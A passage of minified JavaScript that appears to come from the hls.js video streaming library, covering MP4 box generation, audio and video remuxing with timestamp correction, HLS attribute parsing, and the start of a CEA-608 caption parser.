a(e,null,[{key:"init",value:function(){e.types={avc1:[],avcC:[],btrt:[],dinf:[],dref:[],esds:[],ftyp:[],hdlr:[],mdat:[],mdhd:[],mdia:[],mfhd:[],minf:[],moof:[],moov:[],mp4a:[],".mp3":[],mvex:[],mvhd:[],sdtp:[],stbl:[],stco:[],stsc:[],stsd:[],stsz:[],stts:[],tfdt:[],tfhd:[],traf:[],trak:[],trun:[],trex:[],tkhd:[],vmhd:[],smhd:[]};var t;for(t in e.types)e.types.hasOwnProperty(t)&&(e.types[t]=[t.charCodeAt(0),t.charCodeAt(1),t.charCodeAt(2),t.charCodeAt(3)]);var r=new Uint8Array([0,0,0,0,0,0,0,0,118,105,100,101,0,0,0,0,0,0,0,0,0,0,0,0,86,105,100,101,111,72,97,110,100,108,101,114,0]),i=new Uint8Array([0,0,0,0,0,0,0,0,115,111,117,110,0,0,0,0,0,0,0,0,0,0,0,0,83,111,117,110,100,72,97,110,100,108,101,114,0]);e.HDLR_TYPES={video:r,audio:i};var a=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,12,117,114,108,32,0,0,0,1]),n=new Uint8Array([0,0,0,0,0,0,0,0]);e.STTS=e.STSC=e.STCO=n,e.STSZ=new Uint8Array([0,0,0,0,0,0,0,0,0,0,0,0]),e.VMHD=new Uint8Array([0,0,0,1,0,0,0,0,0,0,0,0]),e.SMHD=new Uint8Array([0,0,0,0,0,0,0,0]),e.STSD=new Uint8Array([0,0,0,0,0,0,0,1]);var s=new Uint8Array([105,115,111,109]),o=new Uint8Array([97,118,99,49]),l=new Uint8Array([0,0,0,1]);e.FTYP=e.box(e.types.ftyp,s,l,s,o),e.DINF=e.box(e.types.dinf,e.box(e.types.dref,a))}},{key:"box",value:function(e){for(var t,r=Array.prototype.slice.call(arguments,1),i=8,a=r.length,n=a;a--;)i+=r[a].byteLength;for(t=new Uint8Array(i),t[0]=i>>24&255,t[1]=i>>16&255,t[2]=i>>8&255,t[3]=255&i,t.set(e,4),a=0,i=8;a<n;a++)t.set(r[a],i),i+=r[a].byteLength;return t}},{key:"hdlr",value:function(t){return e.box(e.types.hdlr,e.HDLR_TYPES[t])}},{key:"mdat",value:function(t){return e.box(e.types.mdat,t)}},{key:"mdhd",value:function(t,r){return r*=t,e.box(e.types.mdhd,new Uint8Array([0,0,0,0,0,0,0,2,0,0,0,3,t>>24&255,t>>16&255,t>>8&255,255&t,r>>24,r>>16&255,r>>8&255,255&r,85,196,0,0]))}},{key:"mdia",value:function(t){return e.box(e.types.mdia,e.mdhd(t.timescale,t.duration),e.hdlr(t.type),e.minf(t))}},{key:"mfhd",value:function(t){return e.box(e.types.mfhd,new Uint8Array([0,0,0,0,t>>24,t>>16&255,t>>8&255,255&t]))}},{key:"minf",value:function(t){return"audio"===t.type?e.box(e.types.minf,e.box(e.types.smhd,e.SMHD),e.DINF,e.stbl(t)):e.box(e.types.minf,e.box(e.types.vmhd,e.VMHD),e.DINF,e.stbl(t))}},{key:"moof",value:function(t,r,i){return e.box(e.types.moof,e.mfhd(t),e.traf(i,r))}},{key:"moov",value:function(t){for(var r=t.length,i=[];r--;)i[r]=e.trak(t[r]);return e.box.apply(null,[e.types.moov,e.mvhd(t[0].timescale,t[0].duration)].concat(i).concat(e.mvex(t)))}},{key:"mvex",value:function(t){for(var r=t.length,i=[];r--;)i[r]=e.trex(t[r]);return e.box.apply(null,[e.types.mvex].concat(i))}},{key:"mvhd",value:function(t,r){r*=t;var i=new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,2,t>>24&255,t>>16&255,t>>8&255,255&t,r>>24&255,r>>16&255,r>>8&255,255&r,0,1,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,255,255,255,255]);return e.box(e.types.mvhd,i)}},{key:"sdtp",value:function(t){var r,i,a=t.samples||[],n=new Uint8Array(4+a.length);for(i=0;i<a.length;i++)r=a[i].flags,n[i+4]=r.dependsOn<<4|r.isDependedOn<<2|r.hasRedundancy;return e.box(e.types.sdtp,n)}},{key:"stbl",value:function(t){return e.box(e.types.stbl,e.stsd(t),e.box(e.types.stts,e.STTS),e.box(e.types.stsc,e.STSC),e.box(e.types.stsz,e.STSZ),e.box(e.types.stco,e.STCO))}},{key:"avc1",value:function(t){var r,i,a,n=[],s=[];for(r=0;r<t.sps.length;r++)i=t.sps[r],a=i.byteLength,n.push(a>>>8&255),n.push(255&a),n=n.concat(Array.prototype.slice.call(i));for(r=0;r<t.pps.length;r++)i=t.pps[r],a=i.byteLength,s.push(a>>>8&255),s.push(255&a),s=s.concat(Array.prototype.slice.call(i));var o=e.box(e.types.avcC,new Uint8Array([1,n[3],n[4],n[5],255,224|t.sps.length].concat(n).concat([t.pps.length]).concat(s))),l=t.width,u=t.height;return e.box(e.types.avc1,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,l>>8&255,255&l,u>>8&255,255&u,0,72,0,0,0,72,0,0,0,0,0,0,0,1,18,100,97,105,108,121,109,111,116,105,111,110,47,104,108,115,46,106,115,0,0,0,0,0,0,0,0,0,0,0,0,0,0,24,17,17]),o,e.box(e.types.btrt,new Uint8Array([0,28,156,128,0,45,198,192,0,45,198,192])))}},{key:"esds",value:function(e){var t=e.config.length;return new Uint8Array([0,0,0,0,3,23+t,0,1,0,4,15+t,64,21,0,0,0,0,0,0,0,0,0,0,0,5].concat([t]).concat(e.config).concat([6,1,2]))}},{key:"mp4a",value:function(t){var r=t.audiosamplerate;return e.box(e.types.mp4a,new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]),e.box(e.types.esds,e.esds(t)))}},{key:"mp3",value:function(t){var r=t.audiosamplerate;return e.box(e.types[".mp3"],new Uint8Array([0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,t.channelCount,0,16,0,0,0,0,r>>8&255,255&r,0,0]))}},{key:"stsd",value:function(t){return"audio"===t.type?t.isAAC||"mp3"!==t.codec?e.box(e.types.stsd,e.STSD,e.mp4a(t)):e.box(e.types.stsd,e.STSD,e.mp3(t)):e.box(e.types.stsd,e.STSD,e.avc1(t))}},{key:"tkhd",value:function(t){var r=t.id,i=t.duration*t.timescale,a=t.width,n=t.height;return e.box(e.types.tkhd,new Uint8Array([0,0,0,7,0,0,0,0,0,0,0,0,r>>24&255,r>>16&255,r>>8&255,255&r,0,0,0,0,i>>24,i>>16&255,i>>8&255,255&i,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,1,0,0,0,0,0,0,0,0,0,0,0,0,0,0,64,0,0,0,a>>8&255,255&a,0,0,n>>8&255,255&n,0,0]))}},{key:"traf",value:function(t,r){var i=e.sdtp(t),a=t.id;return e.box(e.types.traf,e.box(e.types.tfhd,new Uint8Array([0,0,0,0,a>>24,a>>16&255,a>>8&255,255&a])),e.box(e.types.tfdt,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r])),e.trun(t,i.length+16+16+8+16+8+8),i)}},{key:"trak",value:function(t){return t.duration=t.duration||4294967295,e.box(e.types.trak,e.tkhd(t),e.mdia(t))}},{key:"trex",value:function(t){var r=t.id;return e.box(e.types.trex,new Uint8Array([0,0,0,0,r>>24,r>>16&255,r>>8&255,255&r,0,0,0,1,0,0,0,0,0,0,0,0,0,1,0,1]))}},{key:"trun",value:function(t,r){var i,a,n,s,o,l,u=t.samples||[],d=u.length,f=12+16*d,h=new Uint8Array(f);for(r+=8+f,h.set([0,0,15,1,d>>>24&255,d>>>16&255,d>>>8&255,255&d,r>>>24&255,r>>>16&255,r>>>8&255,255&r],0),i=0;i<d;i++)a=u[i],n=a.duration,s=a.size,o=a.flags,l=a.cts,h.set([n>>>24&255,n>>>16&255,n>>>8&255,255&n,s>>>24&255,s>>>16&255,s>>>8&255,255&s,o.isLeading<<2|o.dependsOn,o.isDependedOn<<6|o.hasRedundancy<<4|o.paddingValue<<1|o.isNonSync,61440&o.degradPrio,15&o.degradPrio,l>>>24&255,l>>>16&255,l>>>8&255,255&l],12+16*i);return e.box(e.types.trun,h)}},{key:"initSegment",value:function(t){e.types||e.init();var r,i=e.moov(t);return r=new Uint8Array(e.FTYP.byteLength+i.byteLength),r.set(e.FTYP),r.set(i,e.FTYP.byteLength),r}}]),e}();r.default=n},{}],38:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(29),o=i(s),l=e(28),u=i(l),d=e(45),f=e(37),h=i(f),c=e(26),g=function(){function e(t,r,i,n){a(this,e),this.observer=t,this.id=r,this.config=i,this.typeSupported=n,this.ISGenerated=!1,this.PES2MP4SCALEFACTOR=4,this.PES_TIMESCALE=9e4,this.MP4_TIMESCALE=this.PES_TIMESCALE/this.PES2MP4SCALEFACTOR}return n(e,[{key:"destroy",value:function(){}},{key:"insertDiscontinuity",value:function(){this._initPTS=this._initDTS=void 0}},{key:"switchLevel",value:function(){this.ISGenerated=!1}},{key:"remux",value:function(e,t,r,i,a,n,s,o,l,d,f){if(this.level=e,this.sn=t,this.ISGenerated||this.generateIS(i,a,o,r),
null!==f&&(this._initPTS=this._initDTS=f),this.ISGenerated)if(i.samples.length){var h=this.remuxAudio(i,o,l,d);if(a.samples.length){var c=void 0;h&&(c=h.endPTS-h.startPTS),this.remuxVideo(a,o,l,c)}}else{var g=void 0;a.samples.length&&(g=this.remuxVideo(a,o,l)),g&&i.codec&&this.remuxEmptyAudio(i,o,l,g)}n.samples.length&&this.remuxID3(n,o),s.samples.length&&this.remuxText(s,o),this.observer.trigger(u.default.FRAG_PARSED,{id:this.id,level:this.level,sn:this.sn})}},{key:"generateIS",value:function(e,t,r,i){var a,n,s=this.observer,o=e.samples,l=t.samples,f=this.PES_TIMESCALE,g=this.typeSupported,v="audio/mp4",p={},y={id:this.id,level:this.level,sn:this.sn,tracks:p,unique:!1},m=void 0===this._initPTS;m&&(a=n=1/0),e.config&&o.length&&(e.timescale=e.audiosamplerate,e.timescale*e.duration>Math.pow(2,32)&&!function(){var t=function e(t,r){return r?e(r,t%r):t};e.timescale=e.audiosamplerate/t(e.audiosamplerate,e.isAAC?1024:1152)}(),d.logger.log("audio mp4 timescale :"+e.timescale),e.isAAC||(g.mpeg?(v="audio/mpeg",e.codec=""):g.mp3&&(e.codec="mp3")),p.audio={container:v,codec:e.codec,initSegment:!e.isAAC&&g.mpeg?new Uint8Array:h.default.initSegment([e]),metadata:{channelCount:e.channelCount}},m&&(a=n=o[0].pts-f*r)),t.sps&&t.pps&&l.length&&(t.timescale=this.MP4_TIMESCALE,p.video={container:"video/mp4",codec:t.codec,initSegment:h.default.initSegment([t]),metadata:{width:t.width,height:t.height}},m&&(a=Math.min(a,l[0].pts-f*r),n=Math.min(n,l[0].dts-f*r),this.observer.trigger(u.default.INIT_PTS_FOUND,{id:this.id,initPTS:a,cc:i}))),Object.keys(p).length?(s.trigger(u.default.FRAG_PARSING_INIT_SEGMENT,y),this.ISGenerated=!0,m&&(this._initPTS=a,this._initDTS=n)):s.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,id:this.id,details:c.ErrorDetails.FRAG_PARSING_ERROR,fatal:!1,reason:"no audio/video samples found"})}},{key:"remuxVideo",value:function(e,t,r,i){var a,n,s,o,l,f,g,v,p=8,y=this.PES_TIMESCALE,m=this.PES2MP4SCALEFACTOR,E=e.samples,b=[],_=E.length,R=this._PTSNormalize,k=this._initDTS;E.sort(function(e,t){var r=e.dts-t.dts;return r?r:e.pts-t.pts});var T=E.reduce(function(e,t){return Math.max(Math.min(e,t.pts-t.dts),-18e3)},0);if(T<0){d.logger.warn("PTS < DTS detected in video samples, shifting DTS by "+Math.round(T/90)+" ms to overcome this issue");for(var A=0;A<E.length;A++)E[A].dts+=T}var S=void 0;S=r?this.nextAvcDts:t*y;var L=E[0];l=Math.max(R(L.dts-k,S),0),o=Math.max(R(L.pts-k,S),0);var D=Math.round((l-S)/90);r&&D&&(D>1?d.logger.log("AVC:"+D+" ms hole between fragments detected,filling it"):D<-1&&d.logger.log("AVC:"+-D+" ms overlapping between fragments detected"),l=S,E[0].dts=l+k,o=Math.max(o-D,S),E[0].pts=o+k,d.logger.log("Video/PTS/DTS adjusted: "+Math.round(o/90)+"/"+Math.round(l/90)+",delta:"+D+" ms")),f=l,L=E[E.length-1],v=Math.max(R(L.dts-k,S),0),g=Math.max(R(L.pts-k,S),0),g=Math.max(g,v);var w=navigator.vendor,O=navigator.userAgent,I=w&&w.indexOf("Apple")>-1&&O&&!O.match("CriOS");I&&(a=Math.round((v-l)/(m*(E.length-1))));for(var P=0;P<_;P++){var C=E[P];I?C.dts=l+P*m*a:(C.dts=Math.max(R(C.dts-k,S),l),C.dts=Math.round(C.dts/m)*m),C.pts=Math.max(R(C.pts-k,S),C.dts),C.pts=Math.round(C.pts/m)*m}var M=e.len+4*e.nbNalu+8;try{n=new Uint8Array(M)}catch(e){return void this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MUX_ERROR,level:this.level,id:this.id,details:c.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:M,reason:"fail allocating video mdat "+M})}var x=new DataView(n.buffer);x.setUint32(0,M),n.set(h.default.types.mdat,4);for(var N=0;N<_;N++){for(var F=E[N],U=F.units.units,G=0,B=void 0,j=0,H=U.length;j<H;j++){var K=U[j],W=K.data,V=K.data.byteLength;x.setUint32(p,V),p+=4,n.set(W,p),p+=V,G+=4+V}if(I)B=Math.max(0,a*Math.round((F.pts-F.dts)/(m*a)));else{if(N<_-1)a=E[N+1].dts-F.dts;else{var Y=this.config,q=F.dts-E[N>0?N-1:N].dts;if(Y.stretchShortVideoTrack){var X=Y.maxBufferHole,z=Y.maxSeekHole,$=Math.floor(Math.min(X,z)*y),J=(i?o+i*y:this.nextAudioPts)-F.pts;J>$?(a=J-q,a<0&&(a=q),d.logger.log("It is approximately "+J/90+" ms to the next segment; using duration "+a/90+" ms for the last video frame.")):a=q}else a=q}a/=m,B=Math.round((F.pts-F.dts)/m)}b.push({size:G,duration:a,cts:B,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:F.key?2:1,isNonSync:F.key?0:1}})}this.nextAvcDts=v+a*m;var Q=e.dropped;if(e.len=0,e.nbNalu=0,e.dropped=0,b.length&&navigator.userAgent.toLowerCase().indexOf("chrome")>-1){var Z=b[0].flags;Z.dependsOn=2,Z.isNonSync=0}e.samples=b,s=h.default.moof(e.sequenceNumber++,l/m,e),e.samples=[];var ee={id:this.id,level:this.level,sn:this.sn,data1:s,data2:n,startPTS:o/y,endPTS:(g+m*a)/y,startDTS:l/y,endDTS:this.nextAvcDts/y,type:"video",nb:b.length,dropped:Q};return this.observer.trigger(u.default.FRAG_PARSING_DATA,ee),ee}},{key:"remuxAudio",value:function(e,t,r,i){var a,n,s,l,f,g,v,p,y,m,E,b,_,R,k,T,A=this.PES_TIMESCALE,S=e.timescale,L=A/S,D=e.timescale*(e.isAAC?1024:1152)/e.audiosamplerate,w=D*L,O=this._PTSNormalize,I=this._initDTS,P=!e.isAAC&&this.typeSupported.mpeg,C=P?0:8,M=[],x=[];if(e.samples.sort(function(e,t){return e.pts-t.pts}),x=e.samples,T=this.nextAudioPts,r|=x.length&&T&&(Math.abs(t-T/A)<.1||Math.abs(x[0].pts-T-this._initDTS)<20*w),r||(T=t*A),i&&e.isAAC)for(var N=0,F=T;N<x.length;){var U=x[N],G=O(U.pts-I,T),B=G-F;if(B<=-w)d.logger.warn("Dropping 1 audio frame @ "+Math.round(F/90)/1e3+"s due to "+Math.round(Math.abs(B/90))+" ms overlap."),x.splice(N,1),e.len-=U.unit.length;else if(B>=w){var j=Math.round(B/w);d.logger.warn("Injecting "+j+" audio frame @ "+Math.round(F/90)/1e3+"s due to "+Math.round(B/90)+" ms gap.");for(var H=0;H<j;H++)k=F+I,k=Math.max(k,I),R=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),R||(d.logger.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),R=U.unit.subarray()),x.splice(N,0,{unit:R,pts:k,dts:k}),e.len+=R.length,F+=w,N+=1;U.pts=U.dts=F+I,F+=w,N+=1}else Math.abs(B)>.1*w,F+=w,0===N?U.pts=U.dts=I+T:U.pts=U.dts=x[N-1].pts+w,N+=1}for(var K=0,W=x.length;K<W;K++){if(n=x[K],l=n.unit,m=n.pts-I,E=n.dts-I,void 0!==y)b=O(m,y),_=O(E,y),s.duration=Math.round((_-y)/L);else{b=O(m,T),_=O(E,T);var V=Math.round(1e3*(b-T)/A),Y=0;if(r&&e.isAAC&&V){if(V>0)Y=Math.round((b-T)/w),d.logger.log(V+" ms hole between AAC samples detected,filling it"),Y>0&&(R=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),R||(R=l.subarray()),e.len+=Y*R.length);else if(V<-12){d.logger.log(-V+" ms overlapping between AAC samples detected, drop frame"),e.len-=l.byteLength;continue}b=_=T}if(v=Math.max(0,b),p=Math.max(0,_),!(e.len>0))return;var q=P?e.len:e.len+8;try{f=new Uint8Array(q)}catch(e){return void this.observer.trigger(u.default.ERROR,{type:c.ErrorTypes.MUX_ERROR,level:this.level,id:this.id,details:c.ErrorDetails.REMUX_ALLOC_ERROR,fatal:!1,bytes:q,reason:"fail allocating audio mdat "+q})}P||(a=new DataView(f.buffer),a.setUint32(0,q),f.set(h.default.types.mdat,4));for(var X=0;X<Y;X++)k=b-(Y-X)*w,R=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount),R||(d.logger.log("Unable to get silent frame for given audio codec; duplicating this frame instead."),R=l.subarray()),f.set(R,C),C+=R.byteLength,s={size:R.byteLength,cts:0,duration:1024,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},M.push(s)}f.set(l,C);var z=l.byteLength;C+=z,s={size:z,cts:0,duration:0,flags:{isLeading:0,isDependedOn:0,hasRedundancy:0,degradPrio:0,dependsOn:1}},M.push(s),y=_}var $=0,J=M.length;if(J>=2&&($=M[J-2].duration,s.duration=$),J){this.nextAudioPts=b+L*$,e.len=0,e.samples=M,g=P?new Uint8Array:h.default.moof(e.sequenceNumber++,p/L,e),e.samples=[];var Q={id:this.id,level:this.level,sn:this.sn,data1:g,data2:f,startPTS:v/A,endPTS:this.nextAudioPts/A,startDTS:p/A,endDTS:(_+L*$)/A,type:"audio",nb:J};return this.observer.trigger(u.default.FRAG_PARSING_DATA,Q),Q}return null}},{key:"remuxEmptyAudio",value:function(e,t,r,i){var a=this.PES_TIMESCALE,n=e.timescale?e.timescale:e.audiosamplerate,s=a/n,l=this.nextAudioPts,u=(void 0!==l?l:i.startDTS*a)+this._initDTS,f=i.endDTS*a+this._initDTS,h=1024,c=s*h,g=Math.ceil((f-u)/c),v=o.default.getSilentFrame(e.manifestCodec||e.codec,e.channelCount);if(d.logger.warn("remux empty Audio"),!v)return void d.logger.trace("Unable to remuxEmptyAudio since we were unable to get a silent frame for given audio codec!");for(var p=[],y=0;y<g;y++){var m=u+y*c;p.push({unit:v,pts:m,dts:m}),e.len+=v.length}e.samples=p,this.remuxAudio(e,t,r)}},{key:"remuxID3",value:function(e,t){var r,i=e.samples.length;if(i){for(var a=0;a<i;a++)r=e.samples[a],r.pts=(r.pts-this._initPTS)/this.PES_TIMESCALE,r.dts=(r.dts-this._initDTS)/this.PES_TIMESCALE;this.observer.trigger(u.default.FRAG_PARSING_METADATA,{id:this.id,level:this.level,sn:this.sn,samples:e.samples})}e.samples=[],t=t}},{key:"remuxText",value:function(e,t){e.samples.sort(function(e,t){return e.pts-t.pts});var r,i=e.samples.length;if(i){for(var a=0;a<i;a++)r=e.samples[a],r.pts=(r.pts-this._initPTS)/this.PES_TIMESCALE;this.observer.trigger(u.default.FRAG_PARSING_USERDATA,{id:this.id,level:this.level,sn:this.sn,samples:e.samples})}e.samples=[],t=t}},{key:"_PTSNormalize",value:function(e,t){var r;if(void 0===t)return e;for(r=t<e?-8589934592:8589934592;Math.abs(e-t)>4294967296;)e+=r;return e}},{key:"passthrough",get:function(){return!1}}]),e}();r.default=g},{26:26,28:28,29:29,37:37,45:45}],39:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=function(){function e(t,r){a(this,e),this.observer=t,this.id=r,this.ISGenerated=!1}return n(e,[{key:"destroy",value:function(){}},{key:"insertDiscontinuity",value:function(){}},{key:"switchLevel",value:function(){this.ISGenerated=!1}},{key:"remux",value:function(e,t,r,i,a,n){var s=this.observer;if(!this.ISGenerated){var l={},u={id:this.id,tracks:l,unique:!0},d=t,f=d.codec;f&&(u.tracks.video={container:d.container,codec:f,metadata:{width:d.width,height:d.height}}),d=e,f=d.codec,f&&(u.tracks.audio={container:d.container,codec:f,metadata:{channelCount:d.channelCount}}),this.ISGenerated=!0,s.trigger(o.default.FRAG_PARSING_INIT_SEGMENT,u)}s.trigger(o.default.FRAG_PARSING_DATA,{id:this.id,data1:n,startPTS:a,startDTS:a,type:"audiovideo",nb:1,dropped:0})}},{key:"passthrough",get:function(){return!0}}]),e}();r.default=l},{28:28}],40:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=/^(\d+)x(\d+)$/,s=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,o=function(){function e(t){i(this,e),"string"==typeof t&&(t=e.parseAttrList(t));for(var r in t)t.hasOwnProperty(r)&&(this[r]=t[r])}return a(e,[{key:"decimalInteger",value:function(e){var t=parseInt(this[e],10);return t>Number.MAX_SAFE_INTEGER?1/0:t}},{key:"hexadecimalInteger",value:function(e){if(this[e]){var t=(this[e]||"0x").slice(2);t=(1&t.length?"0":"")+t;for(var r=new Uint8Array(t.length/2),i=0;i<t.length/2;i++)r[i]=parseInt(t.slice(2*i,2*i+2),16);return r}return null}},{key:"hexadecimalIntegerAsNumber",value:function(e){var t=parseInt(this[e],16);return t>Number.MAX_SAFE_INTEGER?1/0:t}},{key:"decimalFloatingPoint",value:function(e){return parseFloat(this[e])}},{key:"enumeratedString",value:function(e){return this[e]}},{key:"decimalResolution",value:function(e){var t=n.exec(this[e]);if(null!==t)return{width:parseInt(t[1],10),height:parseInt(t[2],10)}}}],[{key:"parseAttrList",value:function(e){var t,r={};for(s.lastIndex=0;null!==(t=s.exec(e));){var i=t[2],a='"';0===i.indexOf(a)&&i.lastIndexOf(a)===i.length-1&&(i=i.slice(1,-1)),r[t[1]]=i}return r}}]),e}();r.default=o},{}],41:[function(e,t,r){"use strict";var i={search:function(e,t){for(var r=0,i=e.length-1,a=null,n=null;r<=i;){a=(r+i)/2|0,n=e[a];var s=t(n);if(s>0)r=a+1;else{if(!(s<0))return n;i=a-1}}return null}};t.exports=i},{}],42:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n={42:225,92:233,94:237,95:243,96:250,123:231,124:247,125:209,126:241,127:9608,128:174,129:176,130:189,131:191,132:8482,133:162,134:163,135:9834,136:224,137:32,138:232,139:226,140:234,141:238,142:244,143:251,144:193,145:201,146:211,147:218,148:220,149:252,150:8216,151:161,152:42,153:8217,154:9473,155:169,156:8480,157:8226,158:8220,159:8221,160:192,161:194,162:199,163:200,164:202,165:203,166:235,167:206,168:207,169:239,170:212,171:217,172:249,173:219,174:171,175:187,176:195,177:227,178:205,179:204,180:236,181:210,182:242,183:213,184:245,185:123,186:125,187:92,188:94,189:95,190:124,191:8764,192:196,193:228,194:214,195:246,196:223,197:165,198:164,199:9475,200:197,201:229,202:216,203:248,204:9487,205:9491,206:9495,207:9499},s=function(e){var t=e;return n.hasOwnProperty(e)&&(t=n[e]),String.fromCharCode(t)},o=15,l=32,u={17:1,18:3,21:5,22:7,23:9,16:11,19:12,20:14},d={17:2,18:4,21:6,22:8,23:10,19:13,20:15},f={25:1,26:3,29:5,30:7,31:9,24:11,27:12,28:14},h={25:2,26:4,29:6,30:8,31:10,27:13,28:15},c=["white","green","blue","cyan","red","yellow","magenta","black","transparent"],g={verboseFilter:{DATA:3,DEBUG:3,INFO:2,WARNING:2,TEXT:1,ERROR:0},time:null,verboseLevel:0,setTime:function(e){this.time=e},log:function(e,t){var r=this.verboseFilter[e];this.verboseLevel>=r}},v=function(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].toString(16));return t},p=function(){function e(t,r,a,n,s){i(this,e),this.foreground=t||"white",this.underline=r||!1,this.italics=a||!1,this.background=n||"black",this.flash=s||!1}return a(e,[{key:"reset",value:function(){this.foreground="white",this.underline=!1,this.italics=!1,this.background="black",this.flash=!1}},{key:"setStyles",value:function(e){for(var t=["foreground","underline","italics","background","flash"],r=0;r<t.length;r++){var i=t[r];e.hasOwnProperty(i)&&(this[i]=e[i])}}},{key:"isDefault",value:function(){return"white"===this.foreground&&!this.underline&&!this.italics&&"black"===this.background&&!this.flash}},{key:"equals",value:function(e){return this.foreground===e.foreground&&this.underline===e.underline&&this.italics===e.italics&&this.background===e.background&&this.flash===e.flash}},{key:"copy",value:function(e){this.foreground=e.foreground,this.underline=e.underline,this.italics=e.italics,this.background=e.background,this.flash=e.flash}},{key:"toString",value:function(){return"color="+this.foreground+", underline="+this.underline+", italics="+this.italics+", background="+this.background+", flash="+this.flash}}]),e}(),y=function(){function e(t,r,a,n,s,o){i(this,e),this.uchar=t||" ",this.penState=new p(r,a,n,s,o)}return a(e,[{key:"reset",value:function(){this.uchar=" ",this.penState.reset()}},{key:"setChar",value:function(e,t){this.uchar=e,this.penState.copy(t)}},{key:"setPenState",value:function(e){this.penState.copy(e)}},{key:"equals",value:function(e){return this.uchar===e.uchar&&this.penState.equals(e.penState)}},{key:"copy",value:function(e){this.uchar=e.uchar,this.penState.copy(e.penState)}},{key:"isEmpty",value:function(){return" "===this.uchar&&this.penState.isDefault()}}]),e}(),m=function(){function e(){i(this,e),this.chars=[];for(var t=0;t<l;t++)this.chars.push(new y);this.pos=0,this.currPenState=new p}return a(e,[{key:"equals",value:function(e){for(var t=!0,r=0;r<l;r++)if(!this.chars[r].equals(e.chars[r])){t=!1;break}return t}},{key:"copy",value:function(e){for(var t=0;t<l;t++)this.chars[t].copy(e.chars[t])}},{key:"isEmpty",value:function(){for(var e=!0,t=0;t<l;t++)if(!this.chars[t].isEmpty()){e=!1;break}return e}},{key:"setCursor",value:function(e){this.pos!==e&&(this.pos=e),this.pos<0?(g.log("ERROR","Negative cursor position "+this.pos),this.pos=0):this.pos>l&&(g.log("ERROR","Too large cursor position "+this.pos),this.pos=l)}},{key:"moveCursor",value:function(e){var t=this.pos+e;if(e>1)for(var r=this.pos+1;r<t+1;r++)this.chars[r].setPenState(this.currPenState);this.setCursor(t)}},{key:"backSpace",value:function(){this.moveCursor(-1),this.chars[this.pos].setChar(" ",this.currPenState)}},{key:"insertChar",value:function(e){e>=144&&this.backSpace();var t=s(e);return this.pos>=l?void g.log("ERROR","Cannot insert "+e.toString(16)+" ("+t+") at position "+this.pos+". Skipping it!"):(this.chars[this.pos].setChar(t,this.currPenState),void this.moveCursor(1))}},{key:"clearFromPos",value:function(e){var t;for(t=e;t<l;t++)this.chars[t].reset()}},{key:"clear",value:function(){this.clearFromPos(0),this.pos=0,this.currPenState.reset()}},{key:"clearToEndOfRow",value:function(){this.clearFromPos(this.pos)}},{key:"getTextString",value:function(){for(var e=[],t=!0,r=0;r<l;r++){var i=this.chars[r].uchar;" "!==i&&(t=!1),e.push(i)}return t?"":e.join("")}},{key:"setPenStyles",value:function(e){this.currPenState.setStyles(e);var t=this.chars[this.pos];t.setPenState(this.currPenState)}}]),e}(),E=function(){function e(){i(this,e),this.rows=[];for(var t=0;t<o;t++)this.rows.push(new m);this.currRow=o-1,this.nrRollUpRows=null,this.reset()}return a(e,[{key:"reset",value:function(){for(var e=0;e<o;e++)this.rows[e].clear();this.currRow=o-1}},{key:"equals",value:function(e){for(var 